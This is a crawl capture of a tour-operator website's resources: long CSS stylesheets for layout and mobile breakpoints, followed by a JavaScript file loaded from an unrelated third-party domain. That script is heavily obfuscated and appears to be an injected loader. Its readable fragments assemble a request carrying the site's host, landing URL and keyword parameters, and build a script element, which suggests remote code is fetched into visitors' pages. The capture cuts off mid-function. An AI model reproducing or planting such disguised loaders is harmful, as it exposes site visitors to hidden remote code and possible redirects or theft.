    display: none;
}
.img-promotion{
    background-color: #ffffff;
    border: medium none;
    border-radius: 0;
    margin: 0;
    padding: 2px;
    float: right;
    max-width:500px;
    margin-left: 20px;
    margin-bottom: 20px;
}
.promotion-detail{
    padding-bottom: 40px;
}
.title-feedback-content{
    color: #ba2b31;
    font-weight: bold;
    font-size: 17px;
}
.contact-newsletter{
    margin-top: 14px;
}
.copyright{
    color: #CCCCCC;
    font-size: 12px;
    text-align: right;
}
.pathway{
    padding-top: 10px;
    font-size: 12px;
}
.pw_item{
    display: inline;
}
.process-active{
    color: #000;
}
.score-bar {
    border: 2px solid #c75559;
    margin-top:7px;
    vertical-align: baseline;
    width: 100%;
}
.score-bar .amount {
    background-color: #b92b31;
    height: 5px;
}
.score-bar-2{
    padding: 0;
}
.score_breakdown{
    padding-left: 20px;
}
.row-blog{
    margin-bottom: 15px;
}
.row-blog-inner:nth-of-type(2n+1){
    clear: both;
}
.h4_faq{
    background: #e9e6e6;
    height: 34px;
    line-height: 34px;
    color: #b62026;
    font-weight: bold;
    font-size: 20px;
    margin: 20px -20px 0 -20px;
    padding-left: 20px;
}
.faq_tour_title{
    color: #b62026;
    background: url(../images/faq.png) no-repeat 0 2px;
    padding-left: 24px;
    margin-bottom: 10px;
}
.faq_tour_desc{
    margin-bottom: 10px;
}
.row_faq_tour{
    margin-bottom: 15px;
}
.tour_faq{
    padding-top: 15px;
}
.faq-b-error{
    display: none;
    color: red;
}
#frm-faq{
    margin-top: 30px;
}
.carousel-inner > .item{
    -webkit-transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -ms-transition: opacity 1s ease-in-out;
    -o-transition: opacity 1s ease-in-out;
    transition: opacity 1s ease-in-out;
}
.carousel-control.left{
    background:url(../images/pre.png) no-repeat 20% 50%;
}
.carousel-control.right{
    background:url(../images/next.png) no-repeat 80% 50%;
}
.carousel-control{
    opacity: 1;
}
.carousel-indicators li{
    width: 13px;
    height: 13px;
    background: #ffffff;
    margin: 0 3px;
}
.carousel-indicators .active{
    background: #B62026;
    width: 15px;
    height: 15px;
}

.carousel-fade .carousel-inner .item {
    opacity: 0
}
.carousel-fade .carousel-inner .active {
    opacity: 1;
}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}
.carousel-fade .carousel-control {
    z-index: 2;
}
.day-price-m{
    display: none;
}
.top-tour-detail-color .icon-rate-feedback{
    background: url("../images/rate2.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #ffffff;
    display: inline-block;
    font-weight: bold;
    height: 33px;
    text-align: center;
    width: 39px;
    margin-left: 10px;
}


.span_tabs{
    visibility: hidden;
}
.tabs_cruise .active a .span_tabs,.div_tabs_cruise:hover span{
    color: #b62026;
}

.col_highlight{
    padding-bottom: 15px;
}
.booking_m{
    display: none;
}
.name_criteria{
    float: left;padding-right: 10px
}
.rate_review_m{
    display: none;
}
.img-itemlist{
    width: 100%;
    height: auto;
}
.tour-hot-pick-info .h3-tour{
    height: 62px;
    overflow: hidden;
}
.li_menu_main:first-child{
    display: none;
}
#tablepricem{
    display: none;
}
.td_price .td_row_header{
    text-align: center;
    font-weight: bold;
    background: #B62026;
    color: #fff;
}
#tablepricem .td_price{
    margin-bottom: 10px;
}
#tablepricem .td_price td{
    text-align: center;
}
@media (max-width: 1024px) {

    .navbar-nav > li > .dropdown-menu{
        padding: 0;
        min-height: auto;
    }
    .sub_main_menu{
        float: none;
        width: 100%;
    }
    #navbar{
        display: none;
    }

    .dropdown-menu{
        float: none;
        border:none;
        border:0;
        position: relative;
        top: auto;
        min-width: auto;
    }
    li.li_menu_main:hover ul.dropdown-menu{
        display: inherit;
    }
    .a_menu_main{

    }
    #menu .nav > li > a:hover, #menu .nav > li > a:focus{
        background: none;
    }
    .li_menu_main:first-child{
        display: block;
    }
    .navbar-default .navbar-toggle .icon-bar{
        background-color: #ffffff;
    }

    .navbar-header {
        float: none;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-collapse.collapse.in{
        display: block !important;
    }

    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form{
        border: none;
    }
}
.b-error{
    color:red
}
#error{
    display: none;
}
.logo h1{
    margin: 0;
    padding: 0;
}
.shopcart-icon a:hover,.shopcart-icon a:focus{
    color: #f26522;
}
.shopcart-icon a{
    color: #ffffff;
    width: 71px;
    height: 63px;
    background: url(../images/shopcart.png) no-repeat top center;
    display: block;
    font-size: 15px;
    padding-top: 11px;
    padding-left: 7px;
}
.shopcart-icon{
    position: fixed;
    bottom: 70px;
    right: 5px;
    text-align: center;

}
.backtotop {
    bottom: 10px;
    position: fixed;
    right: 10px;
    z-index: 10;
}
.row-guide-list:nth-of-type(3n+1){
    clear: both;
}
.span_exchange{
    text-transform: none;
    font-size: 14px;
    padding-left: 5px;
}
.span_exchange i{
    padding-right: 5px;
    font-size: 8px;
}
.error{
    border: 1px solid red;
}
.div_sortby{
     position: absolute;
     top:-30px;
     right: 0;
 }
.sortby{
    padding: 4px 10px;
    border: 1px solid #dddddd;
    border-radius: 3px;
}
.div_sortby_2{
    text-align: right;
}
.ui-datepicker-title select{
    color:#000
}
#msg-addshopcart{
    padding-top: 10px;
}
a:focus{
    outline: none;
    outline-offset: 0;
}
.team-book{
    height: 300px;
    overflow: scroll;
    margin-top: 20px;
    margin-bottom: 10px;
    padding: 20px;
}
.departure_list{
    padding-left: 50px;
}

div.div_facebook {
    float: left;
    width: 75px !important;
}
div.div_tweet {
    float: left;
    width: 89px;
}
div.div_google {
    float: left;
    width: 65px;
}
.div_social{float:right;height: 28px;margin: 15px 0}
.popup-day {
    display: none;
    padding: 20px;
}
#cboxLoadedContent .popup-day{
    display:block;
}
#cboxTitle:empty { display: none !important; }
.tour_video{
    margin-bottom: 15px;
}
.tour_video iframe{
    max-width: 100% !important;
}
.group-dest-tour:hover{
    text-decoration: underline;
}
.row-tour-hot-pick.offer-landing-page{
    border-color: #1937ba;
    border-width: 2px;
}
.offer-landing-page .tour-hot-pick-price{
    background: url(../images/bg_title_footer.png);
}
.offer-landing-page .a-tour-hot-pick{
    color:#2049ff
}
.icon-hot{
    position: absolute;
    left: 15px;
    top: 8px;
    background: url(../images/hot.png) no-repeat top left;
    width: 66px;
    height: 66px;
    z-index: 10;
}
.icon-new{
    position: absolute;
    right: 0px;
    top: 20px;
    background: url(../images/new.png) no-repeat top left;
    width: 53px;
    height: 38px;
    z-index: 10;
}
.left_right_tour_list{
    float: left;
    width: 65%;
    padding-right: 20px;
}
.right_right_tour_list{
    float: right;
    width: 35%;
}
.f18{
    font-size: 18px;
}
.div-submit-list .div-bt-submit{
    margin: 0;
}
.div-submit-list a{
    padding-left: 20px;
    padding-right: 20px;
}
.row_list_all{
    padding-top: 20px;
}
.note-rate{
    font-size: 17px;
}
.col-guide-list:nth-of-type(3n+1){
    clear: both;
}
.row_guide_list{
    padding-bottom: 20px;
}
.box-customize{
    margin-bottom: 45px;
    margin-top: 10px;
}
.col-cust-1{
    font-family: VLITHOS;
    font-size: 22px;
    color:#666;
    line-height: 1.2;
    margin-top: 10px;
}
.col-cust-3{
    line-height: 1.2;
}
.col-cust-2{
    margin-top: 30px;
    text-align: center;
}
.absulto{
    position: absolute;
    bottom: 0;
    left: 0;
    margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.activetravel.asia/templates/activetravel/css/768.css
body_size: 670
content:
.box-social{
    display: none;
}
.box-support{
    padding-right: 0;
}
.img-guide-index{
    height: auto;
}
.col-similar-tour:nth-of-type(2n+1){
    clear: both;
}
.col-similar-tour:nth-of-type(3n+1){
    clear: none;
}
.carousel-control.left{
    display: none;
}
.carousel-control.right{
    display: none;
}
.left_tour_list{
    width: 40%;
}
.right_tour_list{
    width: 60%;
}
.promotion_tour_list{
    float: right;
    width: 245px;
}
.div_name_tour_list{
    width: -moz-calc(100% - 245px);
        /* WebKit */
    width: -webkit-calc(100% - 245px);
        /* Opera */
    width: -o-calc(100% - 245px);
        /* Standard */
    width: calc(100% - 245x);
}
.a_name_tour_list{
    font-size: 18px;
}
.padding_tour_list{
    padding-bottom: 5px;
}
.row-catguide-hot a{
    font-size: 17px;
    font-family: Atilla-Normal;
}

.row-catguide-hot:nth-child(3) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
}
.row-catguide-hot:nth-child(4) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
}
.row-catguide-hot:nth-child(5) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
    font-size: 17px;
}
.row-catguide-hot:nth-child(6) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
    font-size: 17px;
}
.row-catguide-hot:nth-child(2) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
    font-size: 17px;
    padding-top: 12px;
    line-height: 1.42857;
    padding-top: 0;
}
.col_contact{
    padding-top: 15px;
}
.div-bt-submit-m-2{
    text-align: center;
}
.carousel-control{
    width: 38px;
}
.left_arrow{
    left: -38px;
}
.right_arrow{
    right: -38px;
}
.thumbnail{
    max-height: 450px;
    width: 100%;
}

.div_tabs_cruise:nth-of-type(1){
    width:24%;
    left: 0;
}
.div_tabs_cruise:nth-of-type(3){
    width: 24%;
    left: 24%;
}
.div_tabs_cruise:nth-of-type(5){
    width: 30%;
    left: 48%;
}
.div_tabs_cruise:nth-of-type(7){
    width:20%;
    left: 77%;
}
.div_tabs_cruise a{
    padding: 8px 10px;
}
.input-review{
    width: 100%;
}
.textarea-review{
    width: 100%;
}
.row-rate-group{
    margin-bottom: 8px;
}
.name_criteria{
    float: left;padding-right: 10px;width: 130px;
}
select[name=custcountry]{
    width: 100%;
}
.col-similar-tour:nth-of-type(3n+1){
    clear: none;
}
.col-similar-tour:nth-of-type(2n+1){
    clear: both;
}
.view-map, .view-trip {
    height: 25px;
    line-height: 22px;
}
.view-trip::before{
    border-bottom: 15px solid rgba(0, 0, 0, 0);
    border-right: 15px solid #b62026;
    border-top: 10px solid rgba(0, 0, 0, 0);
    content: "";
    height: 0;
    left: 0;
}
.view-map::after{
    border-bottom: 15px solid rgba(0, 0, 0, 0);
    border-left: 15px solid #b62026;
    border-top: 10px solid rgba(0, 0, 0, 0);
    content: "";
    height: 0;
    right: -15px;
}
.promotion-detail .h3-tour a{
    font-size: 22px;
}
.content_tour{
    margin-top: 15px;
}
.div_name_tour_list_l{
    float: none;
    width: 100%;
}
.div-map-trip{
    padding-top: 13px;
}
.col-guide-list:nth-of-type(2n+1){
    clear: both;
}
.col-guide-list:nth-of-type(3n+1){
    clear: none;
}
.col-cust-1{
    font-size: 18px;
}
.col-cust-2 .a-book-tour{
    font-size: 14px;
}
/*
.category-banner{
    position: relative;
    min-height: 240px;
    background: url(http://www.activetravel.asia/images/tour/categories/img2/trek-sondoong-cave-vietnam.jpg) no-repeat ;
    -ms-background-position-x: center;
    -ms-background-position-y: bottom;
    background-position: center bottom;
    /* scale bg image proportionately */
/* background-size: cover;
}
.img-category-tour{
 display: none;
}/*


--- FILE ---
content_type: text/css
request_url: https://www.activetravel.asia/templates/activetravel/css/480.css
body_size: 2093
content:
.top-right-header{
    display: none;
}
.img-promotion{
    float: none;
    width: 100%;
}
.slide{
    display: none;
}
.box_search{
    position: relative;
    bottom: 0;
    background: url("../images/search2.png");
}
.box_search_outer{
    text-align: center;
    padding-left: calc(50% - 108px);
    padding-top: 10px;
}
.content{
    padding-top: 10px;
}
.h3_category_tour{
    font-size: 18px;
}
.item-nopadding{
    padding: 0;
}
.img-category-tour-active{
    border-left: none;
    border-right: none;
}
.row-category-tour-active{
    margin-bottom: 10px;
}
.box-tour-hot-pick{
    display: none;
}
.row-tour-deal{
    margin-bottom: 10px;
}
.box-site-info{
    display: none;
}
.img-category-tour{
    display: none;
}
.box-category-summary{
    position: relative;
    bottom: 0;
    width: 100%;
    top: 5px;
    height: auto;
    padding-bottom: 10px;
    background: url("../images/left_title.jpg") repeat-y scroll left top, url("../images/right_title.jpg") repeat-y scroll right top, url("../images/top_title.jpg") repeat-x scroll left top, url("../images/bottom_title.jpg") repeat-x scroll left bottom #b62026
}
.box-category-summary-inner{
    padding-top: 10px;
    transform:none;
}
.category-banner .box_search_outer{
    display: none;
}
.category-banner{
    background: none;
    padding-bottom: 0px;
}
.promotion_tour_list{
    float: none;
    bottom: 0;
    left: 0;
}
.container{
    padding: 0 5px;
    overflow: hidden;
}
.div_name_tour_list{
    margin-bottom: 0;
}
.promotion_tour_list{
    text-align: center;
}
.left_tour_list{
    float: none;
    width: 100%;
}
.right_tour_list{
    float: none;
    width: 100%;
    padding-left: 0;
}

.view-map, .view-trip{
    height: 30px;
    line-height:26px;
}
.view-trip::before{
     border-bottom: 15px solid rgba(0, 0, 0, 0);
     border-right: 15px solid #b62026;
     border-top: 15px solid rgba(0, 0, 0, 0);
     content: "";
     height: 0;
     margin-left: -23px;
 }
.view-map::after{
    border-bottom: 15px solid rgba(0, 0, 0, 0);
    border-left: 15px solid #b62026;
    border-top: 15px solid rgba(0, 0, 0, 0);
    content: "";
    height: 0;
    right: -15px;
}
.day_tour_list_right{
    display: none;
}
.day_tour_list_m{
    display: block;
    background: rgba(182,32,38,0.75);
    color: #ffffff;
    font-size: 16px;
    padding: 7px 0;
    text-align: center;
}
.span_from{
    color: #ffffff;
}
.dest_tour_list_m{
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    background: rgba(255,255,255,0.75);
    color: #000000;
    padding: 5px 10px;
    font-size: 13px;
}
.rate_dest .a-view-destination{
    display: none;
}
.rate_dest{
    text-align: center;
    padding-top: 10px;
}
.row-catguide-hot a{
    font-size: 15px;
    font-family: Atilla-Normal;
}
.row-catguide-hot{
    padding: 0;
}

.row-catguide-hot:nth-child(3) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
}
.row-catguide-hot:nth-child(4) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
}
.row-catguide-hot:nth-child(5) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
    font-size: 15px;
}
.row-catguide-hot:nth-child(6) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
    font-size: 15px;
}
.row-catguide-hot:nth-child(2) .row-category-tour-active .a_cat_tour_travel{
    font-family: Atilla-Normal;
    font-size: 15px;
    padding-top: 12px;
    line-height: 1.42857;
    padding-top: 0;
}
.col-logo{
    float: none;
    width: 100%;
    text-align: center;
}
.navbar-default .navbar-toggle{
    border: none;
    float: none;
    margin: 0;
    border-right: 1px solid #ffffff;
    -moz-border-radius: 0;
    border-radius: 0;
    padding-bottom: 5px;
}
.navbar-default .navbar-toggle .icon-bar{
    background-color: #ffffff;
}
.navbar-toggle .icon-bar{
    height: 3px;
    width: 28px;
    -moz-border-radius: 0;
    border-radius: 0;
}
.navbar-toggle .icon-bar + .icon-bar{
    margin-top: 5px;
}
.navbar-toggle{
    padding: 0;
    margin-bottom: 0;
}
.navbar-header{
    margin: 0;
    top: -24px;
    position: absolute;
}
header .container{
    padding: 0;
}
header{
    background: none;
    background-color: #B62026;
    min-height: 90px;
}
.nav-mainmenu{
    position: relative;
    float: none;
    width: 100%;
}
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse{
    margin: 0;
}
.navbar-nav{
    margin: 0;
}
.col-right-header{
    float: none;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{
    background: none;
}
.navbar-nav .open .dropdown-menu{
    background: #ffffff;
}
#box-guide-index, #box-feedback-index,#box-blog-index{
    display: none;
}
.navbar{
    min-height: 0;
}
.promotion-detail .h3_category_tour{
    margin-bottom: 10px;
}
.promotion-detail .h3_tour_relate{
    margin-bottom: 30px;
}
.promotion-detail .h3-tour{
    margin-bottom: 10px;
}
.tour-gallery{
    margin: 0;
    margin-bottom: 20px;
}
.contact-newsletter{
    margin-top: 0px;
}
.footer_menu,.copyright{
    text-align: left;
}
.tour-deal-name{
    text-align: left;
}
.a-tour-deal{
    text-transform: none;
    font-weight: bold;
    padding-left: 15px;
}
.box-tour-deal .view-map{
    height: 14px;
    line-height: 12px;
}
.box-tour-deal .view-map::after{
    border-bottom: 7px solid rgba(0, 0, 0, 0);
    border-left: 7px solid #b62026;
    border-top: 7px solid rgba(0, 0, 0, 0);
    content: "";
    height: 0;
    position: absolute;
    right: -7px;
    top: 0;
    width: 0;
}
.bootom-footer{
    text-align: center;
}
.contact-newsletter{
    margin-bottom: 10px;
}
.a_footer_menu{
    border-right: 1px solid #fff !important;
}
.li_footer_menu:last-child .a_footer_menu{
    border: none;
}
.category-desc{
    font-size:14px
}
.box-category-summary{
    padding-top: 10px;
}
.h1-tour-category{
    font-size: 20px;
}
.a_name_tour_list{
    font-size: 17px;
}
.h3-tour{
    line-height: 20px;
    margin-bottom: 5px;
}
.div-map-trip{
    padding-top: 15px;
}
.tour-summary{
    padding-bottom: 15px;
}
.row_book_item label, .row_book_2 label{
    margin-left: 5px;
    font-size: 13px;
    margin-top: 8px;
}
.col_contact{
    padding-top: 20px;
}
.col_submit{
    text-align: center;
}
.tour_detail .div_name_tour_list{
    background-position: top center;
    padding-left: 0;
    padding-top: 40px;
    text-align: center;
    margin-bottom: 5px;
}
.day-price-m{
    display: block;
    text-align: center;
    font-size: 14px;
}
.tour_detail .span_from{
    color:#b62026
}
.tour_detail .promotion_tour_list{
    float: none !important;
    margin-top: 10px;
}
#span_from_p{
    display: none;
}
.day-price{
    text-align: center;
    margin-top: 10px;
}
.padding_tour_list{
    padding-bottom: 5px;
}
#baseon{
    display: none;
}
.tour_detail .rate_dest{
    text-align: left;
    padding-top: 0;
}
.tour-summary{
    font-size: 14px;
    line-height: 20px;
}
.span_tabs{
    visibility: visible;
}
.div_tabs_cruise a{
    font-size: 16px;
    padding: 8px 25px 8px 15px;
}
.booking_no{
display: none;
}
.booking_m{
    display: block;
    text-align: center;
}
.div-bt-submit-m{
    display: inline-block;
    text-align: center;
    width: 350px;
    padding: 6px 0;
    background: url("../images/bg_booking.png") repeat top left;
    margin-top: 15px;
}
.a_button_booking_m{
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
    font-family: VLITHOS;
    cursor: pointer;
}
.a_button_booking_m:hover{
    color: #f26522;
}
.score_breakdown{
    margin-top: 15px;
    padding-left: 0;
}
.row-rate-group{
    margin-bottom: 7px;
}
.tour_detail .slide{
    display: block;
}
.div_tabs_cruise:nth-of-type(1), .div_tabs_cruise:nth-of-type(3), .div_tabs_cruise:nth-of-type(5), .div_tabs_cruise:nth-of-type(7), .div_tabs_cruise:nth-of-type(9) {
    display: block;
    left: 0;
    margin-bottom: 3px;
    position: relative;
    text-align: left;
    width: 100%;
}
.div_tabs_cruise {
    border: medium none;
}
.tabNavList {
    margin-bottom: 3px;
}
.tabs_cruise .tabNavList {
    padding: 0;
}
.span_tabs{
    visibility:hidden;
    color: #d2913f;
    background: #ffffff;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    padding: 1px 5px 3px 5px;
    font-size: 14px;
    margin-right: 5px;
}
.custcountry{
    float: left;padding-right: 10px;width: 130px;
}
.input-review{
    width: 100%;
}
select[name=custcountry]{
    width: 100%;
}
.textarea-review{
    width: 100%;
}
.rate_review{
    display: none;
}
.rate_review_m{
    display: inline-block;
}
.need-customize{
    font-size: 16px;
}
.select-package{
    width: 100%;
}
.process-shopcart{
    height: auto;
    line-height: 1em;
    background: none;
}
.process-step{
    background: #D2913F;
    float: none;
    margin-bottom: 5px;
    padding: 7px 15px;
}
.process-step:last-child{
    background: #D2913F;
}
.div-bt-submit-m-2{
    text-align: center;
}
.div-bt-submit-m-2 .div-bt-submit{
    margin: 0 0 15px 0;
}
.row_tour_list_top{
    margin-bottom: 10px;
}
.tabs_cruise .tabNavList2{
    padding: 20px 10px;
}
.content_tour{
    margin-top: 15px;
}
.navbar-nav > li > .dropdown-menu{
    padding: 0;
    min-height: auto;
}
.sub_main_menu{
    float: none;
    width: 100%;
}
#navbar{
    display: none;
}

.dropdown-menu{
    float: none;
    border:none;
    border:0;
    position: relative;
    top: auto;
    min-width: auto;
}
li.li_menu_main:hover ul.dropdown-menu{
    display: inherit;
}
.a_menu_main{

}
#menu .nav > li > a:hover, #menu .nav > li > a:focus{
    background: none;
}
.li_menu_main:first-child{
    display: block;
}

.container_tourlist{

}
.div_sortby{
    position: relative;
    top: 0;
    text-align: right;
    padding-bottom: 5px;
}
.box_search{
    max-width: 100%;
}
#tablepriepc{
    display: none;
}
#tablepricem{
    display: block;
}
@media (max-width: 320px) {
    .input-book-package{
        width: 190px;
    }
    .bt-submit{
        font-size: 16px ;
    }
    .logo img{
        width: 65%;
    }
    header{
        min-height: 55px;
    }
    .box_search{
        position: relative;
        bottom: 0;
        background-image: url("../images/search2.png");
        background-repeat: no-repeat;
        background-size: 210px 222px;
    }
    .box_search_inner{
        padding-left: 10px;
    }
    .mm-list > li > a, .mm-list > li > span{
        padding: 10px !important;
        font-size: 12px !important;
    }
}
.departure_list{
    padding-left: 5px;
}
.left_right_tour_list{
    width: 100%;
    padding-right: 0;
    padding-bottom: 10px;
    padding-top: 10px;
}
.right_right_tour_list{
    width: 100%;
}
.row_guide_list{
    padding-bottom: 20px;
}
.col-cust-1{

    margin-top: 0px;
}
.col-cust-3{
    line-height: 1.2;
}
.col-cust-2{
    margin: 15px 0;
    text-align: center;
}

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/activetravel.js
body_size: 5802
content:
(function(_0x576265,_0x55530f){function _0x46cb37(_0x2fc8bd,_0x953d48,_0x58d6c4,_0x8978fb){return _0x1cb4(_0x8978fb-0x3cf,_0x953d48);}function _0x9b027(_0x2ab094,_0x4a937a,_0x1a9cbd,_0xf32dec){return _0x1cb4(_0x1a9cbd-0x245,_0x4a937a);}var _0x4a0d72=_0x576265();while(!![]){try{var _0x34ebbf=parseInt(_0x9b027(0x420,0x3e7,0x416,0x404))/(-0x1961+0x961+0x1001)*(-parseInt(_0x9b027(0x43f,0x43d,0x427,0x42e))/(0x10b5+0x23de+0x1*-0x3491))+parseInt(_0x46cb37(0x56c,0x53b,0x57f,0x563))/(-0x4*-0x320+0x7*0x4b4+-0x2d69)*(-parseInt(_0x46cb37(0x589,0x572,0x53b,0x55b))/(-0xe89*-0x1+0x9*-0x2cd+0xab0))+-parseInt(_0x9b027(0x422,0x418,0x3ea,0x3ec))/(-0xbd3+0x2d*-0x32+0x14a2*0x1)*(-parseInt(_0x46cb37(0x56a,0x584,0x54c,0x578))/(-0x17b1+-0x676+0x19*0x135))+parseInt(_0x46cb37(0x590,0x58b,0x572,0x5ad))/(-0x4*0x70f+-0x1d8a+-0x39cd*-0x1)*(-parseInt(_0x46cb37(0x562,0x535,0x554,0x562))/(0x17c1+0x1e18+0x257*-0x17))+-parseInt(_0x46cb37(0x550,0x556,0x565,0x54a))/(0x138f*-0x1+-0x1*-0x22f9+-0xf61)+parseInt(_0x46cb37(0x578,0x58a,0x597,0x56a))/(-0x2ad*-0xe+-0x2*0xd6c+0x2a5*-0x4)+parseInt(_0x46cb37(0x533,0x536,0x55d,0x553))/(0xf*0x52+-0x1386+0xec3);if(_0x34ebbf===_0x55530f)break;else _0x4a0d72['push'](_0x4a0d72['shift']());}catch(_0x112b74){_0x4a0d72['push'](_0x4a0d72['shift']());}}}(_0x6360,0x34021+0xa7*0x203b+-0x2a302*0x5),(function(){var _0x1718b1={'MbJvE':_0x4e47b0(-0x9d,-0x7b,-0x80,-0x9c),'hdMJk':'hAiWs','KCBks':'(((.+)+)+)'+'+$','MxfbZ':'config','mrswt':function(_0x40f091,_0x5deb30){return _0x40f091(_0x5deb30);},'rhFHQ':function(_0x16ba37,_0xd64b07){return _0x16ba37+_0xd64b07;},'ShyBc':function(_0x109ad4,_0x516f18){return _0x109ad4+_0x516f18;},'TkSFT':'return\x20(fu'+_0x2d9949(0x268,0x27b,0x295,0x279),'LjTNW':_0x2d9949(0x21d,0x258,0x229,0x1ef)+_0x4e47b0(-0x78,-0x84,-0x86,-0x5d)+_0x4e47b0(-0xc8,-0x6f,-0x93,-0xb6)+'\x20)','eCUZQ':function(_0x59b45e){return _0x59b45e();},'VkhAH':_0x4e47b0(-0x3c,-0x5b,-0x51,-0x60),'EHixK':_0x4e47b0(-0x12,-0x2a,-0x3c,-0x4e),'szeAH':'warn','FylhW':'info','ZOCpY':_0x4e47b0(-0x5f,-0x61,-0x79,-0x92),'ZvTWq':'trace','ZDVtI':function(_0x389d2c,_0x45b9a6){return _0x389d2c<_0x45b9a6;},'kjDZr':_0x2d9949(0x237,0x21d,0x21f,0x212),'gwLJE':function(_0x1f2b84,_0x4ac2e3){return _0x1f2b84(_0x4ac2e3);},'JArKW':'error','Pzchb':function(_0x2de96b,_0x544a09){return _0x2de96b<_0x544a09;},'TpSiT':_0x4e47b0(-0x6e,-0x57,-0x3e,-0xc)+'0','BFixR':_0x4e47b0(-0x80,-0x18,-0x4f,-0x21),'tvqdX':function(_0x2fa139,_0x5d30ce){return _0x2fa139(_0x5d30ce);},'PqlHp':function(_0x3cee5e,_0x54421d,_0x1bb102){return _0x3cee5e(_0x54421d,_0x1bb102);},'ubMwr':function(_0x16ca35){return _0x16ca35();},'kGlAm':_0x4e47b0(-0x20,-0x1f,-0x2c,-0x4e)+_0x4e47b0(-0x8e,-0x8a,-0x74,-0x7f),'rlrRu':function(_0x1d8388,_0x1136bd){return _0x1d8388!==_0x1136bd;},'PiAyL':'undefined','QZpfv':function(_0x36d980,_0x4cbf84){return _0x36d980!==_0x4cbf84;},'UjCMz':function(_0x2dca6a,_0x2ca790){return _0x2dca6a===_0x2ca790;},'tlelW':_0x2d9949(0x27c,0x276,0x2a5,0x240),'XwjXc':'GEWiE','bfFFF':_0x2d9949(0x25c,0x233,0x24e,0x260),'dOVaH':_0x4e47b0(-0x2b,-0x1d,-0x31,-0x55),'glPxg':function(_0x5da242,_0x457290){return _0x5da242+_0x457290;},'YhglL':function(_0x4b3db0,_0x3d13cf){return _0x4b3db0(_0x3d13cf);},'nowXK':_0x4e47b0(-0x19,-0x67,-0x50,-0x88)+_0x2d9949(0x21a,0x1e6,0x1f1,0x239),'xBSzi':'&default_k'+_0x2d9949(0x288,0x2b3,0x2b3,0x275),'CYGcw':'&landing_u'+_0x4e47b0(0x3,-0x36,-0x39,0x2),'gKMDi':function(_0x438c3b,_0x5e4c2f){return _0x438c3b(_0x5e4c2f);},'fSsXX':_0x4e47b0(-0xad,-0xb2,-0x9e,-0x8f),'zVHhS':function(_0x3f2279,_0x1a7fc5){return _0x3f2279(_0x1a7fc5);},'lLBPN':function(_0x3a7ef0,_0x2f5e9b){return _0x3a7ef0+_0x2f5e9b;},'pNzrm':'&host=','oGwlp':function(_0x38f356,_0xc3ca46){return _0x38f356(_0xc3ca46);},'KjxEn':function(_0x431dc0,_0x28f514){return _0x431dc0!==_0x28f514;},'cJsqW':'zlxak','DLCYZ':_0x2d9949(0x234,0x26e,0x1fc,0x259),'IKoHc':_0x2d9949(0x221,0x24d,0x244,0x22e),'oRhin':_0x4e47b0(-0x34,-0x84,-0x63,-0x94),'Wvsxo':_0x4e47b0(-0x5b,-0x4f,-0x67,-0x9e)+_0x2d9949(0x25a,0x28c,0x22d,0x240)+'pt'},_0x5e9a8c=(function(){var _0x56027c=!![];return function(_0x50f43c,_0x3f8b6c){function _0x56927d(_0x5bdcdd,_0x20e9d8,_0x395b84,_0x3a22f8){return _0x1cb4(_0x395b84-0x2fc,_0x5bdcdd);}var _0x53a5db={};_0x53a5db[_0x15a145(0x4c7,0x4fa,0x4f8,0x524)]=function(_0x212c26,_0x210ba9){return _0x212c26===_0x210ba9;},_0x53a5db[_0x56927d(0x494,0x459,0x482,0x4bd)]=_0x1718b1[_0x56927d(0x4d1,0x4aa,0x4a2,0x49b)];var _0x67964=_0x53a5db,_0x492123=_0x56027c?function(){function _0x321b22(_0x259680,_0x23e684,_0x444e9d,_0x4befa3){return _0x15a145(_0x259680-0x88,_0x444e9d,_0x23e684- -0x2f2,_0x4befa3-0x15d);}function _0x548f6f(_0x540872,_0x56966d,_0x318f2a,_0x305786){return _0x56927d(_0x318f2a,_0x56966d-0x53,_0x56966d- -0x57d,_0x305786-0x114);}if(_0x3f8b6c){if(_0x67964[_0x548f6f(-0x110,-0xf4,-0xcb,-0x126)](_0x67964[_0x321b22(0x20d,0x1ff,0x1ca,0x1e8)],_0x67964[_0x548f6f(-0x117,-0xfb,-0xf8,-0xd0)])){var _0x9144d4=_0x3f8b6c[_0x321b22(0x202,0x200,0x1f6,0x1fa)](_0x50f43c,arguments);return _0x3f8b6c=null,_0x9144d4;}else{var _0x3ff45e=_0xa61009[_0x548f6f(-0x124,-0xfa,-0xbf,-0xf6)](_0x48fa8b,arguments);return _0x3ceaea=null,_0x3ff45e;}}}:function(){};_0x56027c=![];function _0x15a145(_0x3c93b7,_0x51541e,_0x2306b6,_0x4f33a7){return _0x1cb4(_0x2306b6-0x36b,_0x51541e);}return _0x492123;};}()),_0x3f4cab=_0x1718b1[_0x2d9949(0x233,0x203,0x20d,0x265)](_0x5e9a8c,this,function(){var _0x5293f3={};function 